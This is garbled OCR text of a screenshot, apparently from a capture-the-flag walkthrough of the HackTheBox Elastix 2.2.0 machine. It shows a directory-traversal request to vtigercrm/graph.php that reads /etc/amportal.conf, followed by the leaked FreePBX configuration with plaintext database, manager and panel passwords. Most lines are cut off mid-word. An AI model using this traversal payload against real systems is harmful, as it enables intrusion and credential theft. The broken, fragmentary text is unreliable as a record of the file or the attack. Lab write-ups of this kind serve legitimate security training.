 Elastix 2.2.0 - 'graph.php
10.10.10.7/vtigercrm/gra
https://10.10.10.7/vtigercrm/graph.php?current_language=../../../../../../../..//etc/ampo
Privacy Pentest Learn base GitHub - swisskyrepo/... M HackTheBox — Grann... Blunder HackTheBox ...
# This file is part of FreePBX. # # FreePBX is free software: you can redistribute it and/or modify # it under the terms of
published by # the Free Software Foundation, either version 2 of the License, or # (at your option) any later version. # #
will be useful, # but WITHOUT ANY WARRANTY; without even the implied warranty of # MERCHANTABILITY or FITNES
the # GNU General Public License for more details. # # You should have received a copy of the GNU General Public Lice
# This file contains settings for components of the Asterisk Management Portal # Spaces are not allowed! # Run /usr/src
to this file # FreePBX Database configuration # AMPDBHOST: Hostname where the FreePBX database resides # AMPDE
database (e.g. mysql) # AMPDBNAME: Name of the FreePBX database (e.g. asterisk) # AMPDBUSER: Username used to
AMPDBPASS: Password for AMPDBUSER (above) # AMPENGINE: Telephony backend engine (e.g. asterisk) # AMPMGRU
Manager Interface # AMPMGRPASS: Password for AMPMGRUSER # AMPDBHOST=localhost AMPDBENGINE=mysql #
AMPDBUSER=asteriskuser # AMPDBPASS=amp109 AMPDBPASS=jEhdIekWmdjE AMPENGINE=asterisk AMPMGRUSE
AMPMGRPASS=jEhdIekWmdjE # AMPBIN: Location of the FreePBX command line scripts # AMPSBIN: Location of (root
/lib/asterisk/bin AMPSBIN=/usr/local/sbin # AMPWEBROOT: Path to Apache's webroot (leave off trailing slash) # AMPCO
off trailing slash) # AMPWEBADDRESS: The IP address or host name used to access the AMP web admin # AMPWEBRO
/www/cgi-bin # AMPWEBADDRESS=x.x.x.x|hostname # FOPWEBROOT: Path to the Flash Operator Panel webroot (leave
Password for performing transfers and hangups in the Flash Operator Panel # FOPRUN: Set to true if you want FOP star
false otherwise # FOPDISABLE: Set to true to disable FOP in interface and retrieve_conf. Useful for sqlite3 # or if you do
FOPWEBROOT=/var/www/html/panel #FOPPASSWORD=passw0rd FOPPASSWORD=jEhdIekWmdjE # FOPSORT=extens